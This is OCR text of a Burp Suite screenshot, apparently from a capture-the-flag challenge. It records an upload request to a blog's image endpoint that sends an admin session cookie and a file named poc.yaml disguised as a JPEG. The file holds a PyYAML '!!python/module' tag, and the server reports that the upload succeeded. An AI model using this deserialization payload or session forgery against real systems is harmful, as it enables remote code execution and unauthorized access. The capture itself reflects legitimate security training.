 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to 123456
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://0fbac288-94d6-466a-b5f0-2bfd9dd9a60d.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /blog/imgUpload HTTP/1.1
2 Host: 0fbac288-94d6-466a-b5f0-2bfd9dd9a60d.node4.buuoj.cn:81
3 Content-Length: 226
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://0fbac288-94d6-466a-b5f0-2bfd9dd9a60d.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarytCVy9jDehfs1BxbY
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer:
http://0fbac288-94d6-466a-b5f0-2bfd9dd9a60d.node4.buuoj.cn:81
/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: session=
eyJwZXJtYW5lbnQiOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.Y1qJ3g.he4
Bv1txKcw6NSuvOpCVFP7ckxk
14 Connection: close
15
16 ------WebKitFormBoundarytCVy9jDehfs1BxbY
17 Content-Disposition: form-data; name="editormd-image-file";
filename="poc.yaml"
18 Content-Type: image/jpeg
19
20 !!python/module:static.upload
21 ------WebKitFormBoundarytCVy9jDehfs1BxbY--
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 27 Oct 2022 14:28:15 GMT
4 Content-Type: application/json
5 Content-Length: 84
6 Connection: close
7 Vary: Cookie
8
9 {
"message":"\u4e0a\u4f20\u6210\u529f!",
"success":1,
"url":"/static/upload/poc.yaml"
}
10
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)
Response Headers (6)
Done 244 bytes | 33 millis